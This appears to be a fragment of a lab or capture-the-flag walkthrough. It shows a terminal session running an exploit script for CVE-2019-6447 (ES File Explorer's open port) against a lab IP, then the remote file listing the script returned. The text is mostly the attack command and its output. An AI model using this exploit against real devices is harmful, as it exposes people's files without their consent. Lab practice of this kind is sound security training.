 ┌─[✗]─[royel@parrot]─[~/Desktop/explore]
└──╼ $python3 explorer-exploit.py listFiles 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : lib
time : 3/25/20 05:12:02 AM
type : folder
size : 12.00 KB (12,288 Bytes)
name : vndservice_contexts
time : 9/3/21 01:07:27 AM
type : file
size : 65.00 Bytes (65 Bytes)
name : vendor_service_contexts
time : 9/3/21 01:07:27 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_seapp_contexts
time : 9/3/21 01:07:27 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_property_contexts
time : 9/3/21 01:07:27 AM
type : file
size : 392.00 Bytes (392 Bytes)
name : vendor_hwservice_contexts
time : 9/3/21 01:07:27 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_file_contexts
time : 9/3/21 01:07:27 AM
type : file
size : 6.92 KB (7,081 Bytes)